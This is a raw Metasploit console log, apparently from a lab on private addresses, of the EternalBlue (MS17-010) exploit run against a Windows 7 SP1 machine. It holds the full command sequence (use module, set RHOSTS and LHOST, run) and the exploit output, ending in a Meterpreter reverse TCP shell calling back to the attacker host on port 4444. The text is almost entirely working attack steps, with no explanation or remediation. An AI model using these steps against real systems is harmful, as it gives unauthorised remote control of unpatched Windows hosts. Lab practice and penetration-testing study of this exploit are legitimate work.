 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.68.102
RHOSTS => 192.168.68.102
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.68.105
LHOST => 192.168.68.105
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.68.105:4444
[*] 192.168.68.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.68.102:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64
-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:
34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.68.102:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.68.102:445 - The target is vulnerable.
[*] 192.168.68.102:445 - Connecting to target for exploitation.
[+] 192.168.68.102:445 - Connection established for exploitation.
[+] 192.168.68.102:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.68.102:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.68.102:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.68.102:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.68.102:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.68.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.68.102:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.68.102:445 - Sending all but last fragment of exploit packet
[*] 192.168.68.102:445 - Starting non-paged pool grooming
[+] 192.168.68.102:445 - Sending SMBv2 buffers
[+] 192.168.68.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.68.102:445 - Sending final SMBv2 buffers.
[*] 192.168.68.102:445 - Sending last fragment of exploit packet!
[*] 192.168.68.102:445 - Receiving response from exploit packet
[+] 192.168.68.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.68.102:445 - Sending egg to corrupted connection.
[*] 192.168.68.102:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.68.102
[*] Meterpreter session 1 opened (192.168.68.105:4444 -> 192.168.68.102:49173) at 2025-08-24 11:03:27 -0400
[+] 192.168.68.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.68.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.68.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=